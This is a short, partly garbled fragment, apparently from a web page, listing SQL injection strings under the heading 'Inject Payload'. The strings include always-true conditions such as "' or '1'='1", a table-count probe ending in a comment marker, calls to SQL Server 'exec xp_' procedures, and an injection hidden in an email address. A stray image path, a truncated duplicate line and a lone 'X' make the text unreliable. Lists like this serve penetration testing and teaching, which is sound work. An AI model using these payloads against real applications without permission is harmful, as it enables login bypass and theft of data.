 1' and 1=(select count(*) fr
X
Inject Payload
1'1
1 exec sp_ (or exec xp_)
1 and 1=1
1' and 1=(select count(*) from tablenames); --
1 or 1=1
1' or '1'='1
1or1=1
1'or'1'='1
fake@ema'or'il.nl'='il.nl